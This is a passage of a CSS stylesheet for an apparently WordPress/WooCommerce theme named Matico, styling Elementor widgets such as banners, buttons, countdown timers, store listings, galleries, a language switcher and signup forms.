.elementor-brand-wrapper .slick-slide:before {
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  background: #ebebeb;
  position: absolute;
}
.elementor-brand-wrapper .slick-slide:last-child:before {
  content: none !important;
}

.elementor-widget-matico-brand .matico-carousel .column-item {
  margin-bottom: 0 !important;
}
.elementor-widget-matico-brand .matico-carousel .slick-track {
  display: flex !important;
  align-items: center;
}

.elementor-widget-woocommerce-breadcrumb .matico-woocommerce-title {
  position: relative;
  font-size: 44px;
  font-weight: 700;
  line-height: 1.0909090909;
  margin-top: 10px;
  margin-bottom: 0;
  padding-top: 20px;
  letter-spacing: -2px;
  text-transform: capitalize;
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .matico-woocommerce-title:before {
  content: "";
  position: absolute;
  height: 1px;
  width: 100vw;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  background-color: var(--border);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb {
  margin-bottom: 0;
  line-height: 1.7142857143;
  font-size: 14px;
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb a {
  color: var(--light);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb a:hover {
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb i {
  font-size: 16px;
  color: var(--light);
  margin: 0 10px;
}

.hidden-matico-title-yes .matico-woocommerce-title {
  display: none;
}

.single-product .hidden-matico-title-single-yes .matico-woocommerce-title, .single-post .hidden-matico-title-single-yes .matico-woocommerce-title {
  display: none;
}

.elementor-align-justify .elementor-button {
  text-align: justify;
}

.elementor-widget-button .elementor-button {
  padding: 17px 34px;
  line-height: 1.2857142857;
  font-size: 16px;
  font-weight: 600;
  border-radius: 4px;
  color: #ffffff;
  background-color: var(--primary);
}
.elementor-widget-button .elementor-button:hover {
  background-color: var(--primary_hover);
}
.elementor-widget-button .elementor-button:hover .elementor-align-icon-after {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.elementor-widget-button .elementor-button:hover .elementor-align-icon-before {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.elementor-widget-button .elementor-button .elementor-button-icon i {
  font-size: 10px;
}
.elementor-widget-button .elementor-button .elementor-align-icon-before {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.elementor-widget-button .elementor-button .elementor-align-icon-after {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}

.elementor-button {
  border: none;
}
.elementor-button .elementor-button-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.elementor-button .elementor-button-content-wrapper {
  align-items: center;
}

.elementor-widget-button.elementor-button-link .elementor-button {
  padding: 0;
  border-radius: 0;
  color: var(--accent);
  background-color: transparent;
}

.elementor-widget-matico-banner .elementor-cta__content {
  position: relative;
  padding: 50px;
  align-items: flex-end;
  align-content: flex-end;
  text-align: left;
}
.elementor-widget-matico-banner .elementor-cta__content .elementor-cta__content-item {
  margin-bottom: 10px;
}
.elementor-widget-matico-banner .elementor-cta__content .elementor-cta__content-item:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-banner .elementor-cta__description {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  color: var(--text);
}
.elementor-widget-matico-banner .elementor-cta__subtitle {
  font-size: 12px;
  line-height: 2;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--accent);
}
.elementor-widget-matico-banner .elementor-cta__subtitle span {
  position: relative;
}
.elementor-widget-matico-banner .elementor-cta__title {
  font-weight: 600;
  font-size: 24px;
  line-height: 1.25;
}
.elementor-widget-matico-banner .elementor-button {
  display: inline-flex;
  align-items: center;
  padding: 17px 31px 17px 31px;
  border-radius: 4px;
  border: none;
  font-size: 16px;
  line-height: 1.2857142857;
  font-weight: 600;
  background-color: #ffffff;
  color: var(--accent);
  transition: all 0s ease;
}
.elementor-widget-matico-banner .elementor-button i {
  font-size: 10px;
}
.elementor-widget-matico-banner .elementor-button i.left {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner .elementor-button i.right {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner .elementor-button:hover {
  background-color: var(--primary);
}
.elementor-widget-matico-banner .elementor-button:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.elementor-widget-matico-banner .elementor-button:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.elementor-widget-matico-banner .elementor-cta__bg-overlay {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  left: 0;
}
.elementor-widget-matico-banner.content-stretch-yes {
  height: 100%;
}
.elementor-widget-matico-banner.content-stretch-yes .elementor-widget-container, .elementor-widget-matico-banner.content-stretch-yes .elementor-matico-banner {
  height: 100%;
}
.elementor-widget-matico-banner:hover .elementor-cta__bg-overlay {
  opacity: 0.5;
}
.elementor-widget-matico-banner:hover .elementor-cta__bg {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner.not-hover-divider-yes .elementor-cta__subtitle span:before {
  content: none;
}

.button-banner-style-matico-outline .elementor-button {
  padding: 0;
  border-radius: 0;
  background-color: transparent;
}
.button-banner-style-matico-outline .elementor-button:hover {
  background-color: transparent;
}

.elementor-bg-transform-move-down-custom .elementor-bg {
  height: calc(100% + 50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}
.elementor-bg-transform-move-down-custom:hover .elementor-bg {
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.elementor-bg-transform-move-up-custom .elementor-bg {
  height: calc(100% + 50px);
}
.elementor-bg-transform-move-up-custom:hover .elementor-bg {
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}

.elementor-bg-transform-move-left-custom .elementor-bg {
  width: calc(100% + 50px);
}
.elementor-bg-transform-move-left-custom:hover .elementor-bg {
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}

.elementor-bg-transform-move-right-custom .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}
.elementor-bg-transform-move-right-custom:hover .elementor-bg {
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.elementor-bg-transform-zoom-in:hover .elementor-bg {
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.elementor-bg-transform-zoom-out .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.elementor-bg-transform-zoom-out:hover .elementor-bg {
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-cta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%;
}
.elementor-cta--skin-classic .elementor-cta__content {
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
}

.elementor-cta--skin-cover .elementor-cta {
  display: block;
}
.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  width: 100%;
}
.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px;
}

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%;
}

.elementor-cta--layout-image-left .elementor-cta, .elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper, .elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%;
}

.elementor-cta--layout-image-left .elementor-cta__content, .elementor-cta--layout-image-right .elementor-cta__content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.elementor-cta--layout-image-left .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.elementor-cta--layout-image-right .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.elementor-cta__bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transition: transform calc(700ms * 1.5) cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.2s ease;
}

.elementor-cta__bg-wrapper {
  z-index: 1;
  overflow: hidden;
}

.elementor-cta__bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  z-index: 1;
}

.elementor-cta__bg-overlay {
  z-index: 2;
}

.elementor-cta__content {
  z-index: 1;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 50px;
  width: 100%;
}

.elementor-cta__content, .elementor-cta__content-item {
  position: relative;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.elementor-cta__content-item {
  width: 100%;
  margin: 0;
}

.elementor-cta__content-item {
  margin-bottom: 15px;
}
.elementor-cta__content-item:last-child {
  margin-bottom: 0;
}

.elementor-widget-matico-banner.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.elementor-widget-matico-banner.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-widget-matico-banner.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer;
  }
}
.wpcf7-form {
  margin: 0;
}
.wpcf7-form .wpcf7-form-control-wrap {
  width: 100%;
  display: block;
}
.wpcf7-form .wpcf7-form-control-wrap input[type=text], .wpcf7-form .wpcf7-form-control-wrap input[type=number], .wpcf7-form .wpcf7-form-control-wrap input[type=email], .wpcf7-form .wpcf7-form-control-wrap input[type=tel], .wpcf7-form .wpcf7-form-control-wrap input[type=url],
.wpcf7-form .wpcf7-form-control-wrap input[type=password], .wpcf7-form .wpcf7-form-control-wrap input[type=search], .wpcf7-form .wpcf7-form-control-wrap .input-text {
  width: 100%;
  height: 100%;
  border-width: 1px;
  color: #000000;
  font-size: 14px;
  padding: 10px 15px;
}
.wpcf7-form .wpcf7-form-control-wrap textarea {
  margin: auto;
  width: 100%;
  height: 100%;
  color: #000000;
  font-size: 14px;
  border-width: 1px;
  resize: none;
  padding: 13px 15px;
  overflow: hidden;
}
.wpcf7-form .row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
}
.wpcf7-form .row [class*=" column-"], .wpcf7-form .row [class^=column-] {
  margin-bottom: 10px;
  padding: 0 5px;
}
.wpcf7-form .wpcf7-button button, .wpcf7-form .wpcf7-button input[type=button], .wpcf7-form .wpcf7-button input[type=reset], .wpcf7-form .wpcf7-button input[type=submit], .wpcf7-form .wpcf7-button .button {
  background-color: var(--primary);
}
.wpcf7-form .wpcf7-button button:hover, .wpcf7-form .wpcf7-button input[type=button]:hover, .wpcf7-form .wpcf7-button input[type=reset]:hover, .wpcf7-form .wpcf7-button input[type=submit]:hover, .wpcf7-form .wpcf7-button .button:hover {
  transition: all 0.3s ease;
  border-color: var(--primary_hover);
  background-color: var(--primary_hover);
}
@media (max-width: 767px) {
  .wpcf7-form .wpcf7-button button, .wpcf7-form .wpcf7-button input[type=button], .wpcf7-form .wpcf7-button input[type=reset], .wpcf7-form .wpcf7-button input[type=submit], .wpcf7-form .wpcf7-button .button {
    width: 100%;
  }
}
.wpcf7-form .wpcf7-button .wpcf7-spinner {
  position: absolute;
}
.wpcf7-form .wpcf7-list-item {
  margin: 0 0 20px;
}
.wpcf7-form .wpcf7-list-item input[type=checkbox] {
  margin-right: 10px;
}

.elementor-widget-matico-countdown .elementor-matico-countdown {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-direction: row;
}
.elementor-widget-matico-countdown .elementor-countdown-item {
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative;
}
.elementor-widget-matico-countdown .elementor-countdown-label {
  font-weight: 400;
  font-size: 11px;
  line-height: 1.714;
  text-align: center;
  text-transform: uppercase;
}
.elementor-widget-matico-countdown .elementor-countdown-digits {
  font-weight: 600;
  font-size: 24px;
  line-height: 1.0833333333;
  text-align: center;
}
.elementor-widget-matico-countdown .countdown-title {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2857142857;
  color: var(--accent);
}
.elementor-widget-matico-countdown.countdown-style-1 .elementor-countdown-item {
  position: relative;
  padding: 10px 10px;
  min-width: 60px;
  border-radius: 5px;
  margin-right: 10px;
  color: #ffffff;
  background-color: #E66D6D;
}
.elementor-widget-matico-countdown.countdown-style-1 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-1 .countdown-title {
  margin-bottom: 15px;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item {
  position: relative;
  color: var(--primary);
  margin-right: 20px;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -13px;
  font-size: 24px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--primary);
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-digits {
  font-weight: 700;
}
.elementor-widget-matico-countdown.countdown-style-2 .countdown-title {
  font-size: 12px;
  font-weight: 700;
  margin-right: 5px;
}
.elementor-widget-matico-countdown.countdown-style-2 .countdown-inner {
  display: flex;
  align-items: flex-end;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item {
  position: relative;
  color: #ffffff;
  margin-right: 8px;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -6px;
  font-size: 12px;
  top: 50%;
  transform: translateY(-50%);
  color: #ffffff;
}
.elementor-widget-matico-countdown.countdown-style-3 .countdown-title {
  font-weight: 600;
  font-size: 12px;
  line-height: 1.6666666667;
  text-transform: uppercase;
  margin-right: 5px;
  color: #ffffff;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-digits {
  font-weight: 600;
  font-size: 12px;
  line-height: 1.6666666667;
  text-transform: uppercase;
}
.elementor-widget-matico-countdown.countdown-style-3 .countdown-inner {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 10px 20px;
  background-color: #E66D6D;
  border-radius: 5px;
  min-width: 200px;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item {
  margin-right: 60px;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -30px;
  font-size: 28px;
  line-height: 1;
  top: 0;
  color: var(--text);
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-digits {
  font-weight: 700;
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 18px;
  color: var(--primary);
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-label {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.5714285714;
  text-transform: uppercase;
  color: var(--text);
}

.elementor-widget-matico-dokan-stores .column-item {
  margin-bottom: 30px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .count {
  display: none;
  min-width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  background: #E6E6E6;
  padding: 0 9px;
  border-radius: 40px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .seller-avatar {
  width: 70px;
  height: 70px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .seller-avatar img {
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores .store-wrapper .store-data h3 {
  font-size: 16px;
  line-height: 1.25;
  margin-bottom: 0;
}
.elementor-widget-matico-dokan-stores .store-wrapper .store-data .product-count {
  line-height: 1.4285714286;
  color: var(--light);
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating,
.elementor-widget-matico-dokan-stores .store-wrapper .profile-info-img {
  display: none;
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating {
  line-height: 1;
  margin-top: 6px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating i {
  width: 14px;
  height: 14px;
  color: #FA9A00;
  font-size: 14px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-wrapper {
  border-radius: 4px;
  background: #fff;
  overflow: hidden;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img {
  display: block;
  padding-top: 48%;
  position: relative;
  width: 100%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img.dummy-image {
  background-image: url(../../../../../plugins/dokan-lite/assets/images/default-store-banner.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 1;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .seller-avatar {
  padding: 6px;
  background: #fff;
  margin: -35px auto 21px;
  z-index: 4;
  position: relative;
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .seller-avatar img {
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-data {
  padding: 0 24px 24px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-wrapper {
  text-align: center;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-wrapper {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .seller-avatar, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .seller-avatar {
  margin-right: 20px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-seller-rating, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .dokan-seller-rating {
  display: block;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count {
  display: inline;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count:before, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count:before {
  content: "(";
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count:after, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count:after {
  content: ")";
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-data h3, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-data h3 {
  display: inline;
  margin-right: 6px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper {
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper .count {
  margin: -6px;
  display: block;
  z-index: 9;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller {
  margin-bottom: 0;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller .store-wrapper {
  border-bottom: 1px solid var(--border);
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller:first-child .store-wrapper .count {
  background: var(--primary);
  color: #fff;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller:last-child .store-wrapper {
  border-bottom: 0;
  padding-bottom: 0;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-data h3 {
  font-weight: 400;
}
.elementor-widget-matico-dokan-stores .product-wrapper {
  display: grid;
  grid-gap: 12px;
  grid-template-columns: repeat(3, 1fr);
  margin-bottom: 20px;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item:first-child {
  grid-column-end: 2 span;
  grid-row-end: 2 span;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item a {
  border: 1px solid var(--border);
  border-radius: 4px;
  overflow: hidden;
  display: block;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item a:hover {
  border-color: var(--primary);
}

.elementor-header-group-wrapper .header-group-action {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding-right: 0;
}
.elementor-header-group-wrapper .header-group-action > div {
  position: relative;
  margin-right: 10px;
  margin-left: 10px;
  text-align: center;
}
.elementor-header-group-wrapper .header-group-action > div:first-child {
  margin-left: 0;
}
.elementor-header-group-wrapper .header-group-action > div:last-child {
  margin-right: 0;
}
.elementor-header-group-wrapper .header-group-action .site-header-account, .elementor-header-group-wrapper .header-group-action .site-header-wishlist, .elementor-header-group-wrapper .header-group-action .site-header-search, .elementor-header-group-wrapper .header-group-action .site-header-button {
  display: none;
}
@media (min-width: 1025px) {
  .elementor-header-group-wrapper .header-group-action .site-header-account, .elementor-header-group-wrapper .header-group-action .site-header-wishlist, .elementor-header-group-wrapper .header-group-action .site-header-search, .elementor-header-group-wrapper .header-group-action .site-header-button {
    display: block;
  }
}
.elementor-header-group-wrapper .site-header-account a .account-content {
  display: none;
}
.elementor-header-group-wrapper .site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  z-index: 9999;
}

.elementor-widget-matico-image-carousel .image-carousel {
  display: block;
  text-align: center;
}
.elementor-widget-matico-image-carousel .image-carousel img {
  margin-bottom: 15px;
  border: 1px solid var(--border);
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-carousel .image-carousel .title {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.7142857143;
  color: var(--accent);
}
.elementor-widget-matico-image-carousel .image-carousel:hover img {
  opacity: 0.8;
  border-color: var(--primary);
}
.elementor-widget-matico-image-carousel.layout-carousel-2 .matico-carousel .slick-list {
  overflow: visible;
}

.elementor-widget-opal-image-gallery .grid__item a {
  display: block;
}
.elementor-widget-opal-image-gallery .grid__item a img {
  display: block;
}

.elementor-widget-matico-image-gallery ul {
  margin: 0 0 65px 0;
}
.elementor-widget-matico-image-gallery .column-item {
  padding-bottom: 30px;
}
.elementor-widget-matico-image-gallery .column-item a {
  position: relative;
  overflow: hidden;
  display: block;
  border-radius: 5px;
}
.elementor-widget-matico-image-gallery .column-item a:hover:before {
  opacity: 0.6;
}
.elementor-widget-matico-image-gallery .column-item a:hover:after {
  opacity: 1;
}
.elementor-widget-matico-image-gallery .column-item a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background-color: #000000;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .column-item a:after {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 25px;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translate(-50%, -50%);
  color: #ffffff;
}
.elementor-widget-matico-image-gallery .column-item img {
  display: block;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .column-item:nth-child(even) {
  margin-top: 30px;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter {
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  padding: 7px 21px;
  margin: 0 5px;
  position: relative;
  cursor: pointer;
  outline: 0;
  border: none;
  border-radius: 5px;
  color: var(--text);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter .count {
  display: none;
  font-size: 14px;
  color: var(--accent);
  position: absolute;
  top: -10px;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter.elementor-active, .elementor-widget-matico-image-gallery .elementor-galerry__filter:hover {
  color: var(--primary);
  background-color: rgba(244, 195, 64, 0.2);
}

.elementor-image-gallery {
  position: relative;
}

.elementor-editor-active .isotope-grid {
  height: auto !important;
}
.elementor-editor-active .isotope-grid .grid__item > a {
  pointer-events: none;
}

.elementor-galerry__filters {
  list-style: none;
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
}

.elementor-filter-left .elementor-galerry__filters {
  justify-content: flex-start;
}

.elementor-filter-right .elementor-galerry__filters {
  justify-content: flex-end;
}

.elementor-widget-matico-image-gallery .matico-carousel .slick-list {
  overflow: visible;
}

.matico-language-switcher ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
}
.matico-language-switcher span {
  font-size: 14px;
  line-height: 1.1428571429;
  font-weight: 400;
  text-transform: uppercase;
  color: var(--text);
}
.matico-language-switcher .language-switcher-head .title {
  margin-right: 8px;
}
.matico-language-switcher .language-switcher-head img {
  margin-right: 8px;
}
.matico-language-switcher a {
  display: block;
}
.matico-language-switcher img {
  display: inline-block;
  margin-right: 5px;
  height: 12px;
  object-fit: cover;
}
.matico-language-switcher .item > div {
  display: flex;
  cursor: pointer;
  align-items: center;
}
.matico-language-switcher .item > div i {
  font-size: 12px;
  font-weight: 700;
  color: var(--accent);
}
.matico-language-switcher .sub-item {
  display: none;
  position: absolute;
  left: 0;
  z-index: 999;
  text-align: left;
  top: calc(100% + 5px);
  padding: 10px 0;
  background-color: #fff;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.05);
}
.matico-language-switcher .sub-item:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 10px;
  top: -10px;
}
.matico-language-switcher .sub-item a {
  display: flex;
  align-items: center;
  padding: 7px 15px;
  min-width: 126px;
  white-space: nowrap;
}
.matico-language-switcher .sub-item a:hover, .matico-language-switcher .sub-item a:focus {
  background-color: rgba(0, 0, 0, 0.05);
}
.matico-language-switcher .sub-item a > span {
  text-transform: unset;
}
.matico-language-switcher li.item {
  position: relative;
}
.matico-language-switcher li.item:hover .sub-item {
  display: block;
}

.language-switcher-style-hover-right-yes .matico-language-switcher .sub-item {
  right: 0;
  left: unset;
}

.form-style .mc4wp-form {
  margin: 0;
}
.form-style .mc4wp-form .form-input {
  flex: 1;
}
.form-style .mc4wp-form .mc4wp-form-fields {
  display: flex;
}
.form-style .mc4wp-form .mc4wp-form-fields p {
  margin: 0;
}
.form-style .mc4wp-form input[type=email] {
  padding: 10px 25px;
  border-radius: 5px;
  width: 100%;
  font-size: 16px;
  line-height: 2;
  margin-right: 8px;
  color: var(--accent);
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.form-style .mc4wp-form input[type=email]:focus {
  border-color: var(--primary);
}
.form-style .mc4wp-form input[type=email]::placeholder {
  color: var(--light);
}
.form-style .mc4wp-form button[type=submit] {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.2857142857;
  padding: 14px 20px;
  border-radius: 5px;
  border: none;
  background-color: var(--primary);
}
.form-style .mc4wp-form button[type=submit] .icon-after {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
.form-style .mc4wp-form button[type=submit] .icon-before {
  order: -1;
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.form-style .mc4wp-form button[type=submit]:hover .icon-after {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.form-style .mc4wp-form button[type=submit]:hover .icon-before {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.form-style .mc4wp-form button[type=submit] i {
